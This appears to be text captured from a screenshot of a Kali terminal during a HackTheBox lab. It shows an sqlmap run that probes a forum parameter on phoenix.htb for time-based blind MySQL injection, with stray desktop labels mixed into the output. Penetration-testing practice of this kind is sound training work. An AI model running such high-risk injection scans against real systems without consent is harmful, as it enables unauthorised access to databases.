 ┌──(user㉿kali)-[~/hackthebox/Phoenix]
└─$ sqlmap --url "https://phoenix.htb/forum/?subscribe_topic=*" --dbms=mysql --dbs --technique=T --level 5 --risk
3 --threads 10 --batch
        ___
Home   __H__
 ___ ___[,]_____ ___ ___  {1.5.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
Tools
[*] starting @ 06:14:15 /2022-07-07/
KALI
BY OFFENSIVE SECURITY
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[06:14:15] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only v
alid parameter values so sqlmap could be able to run properly
[06:14:15] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('asgarosforum_unique_id=62c6b1f90db91;asgarosf
orum_unread_cleared=1000-01-01%...%3A00%3A00'). Do you want to use those [Y/n] Y
[06:14:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:14:19] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[06:14:21] [INFO] testing for SQL injection on URI parameter '#1*'
[06:14:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[06:14:21] [WARNING] time-based comparison requires larger statistical model, please wait.........................
... (done)
[06:15:31] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[06:16:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[06:16:59] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[06:17:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[06:18:29] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'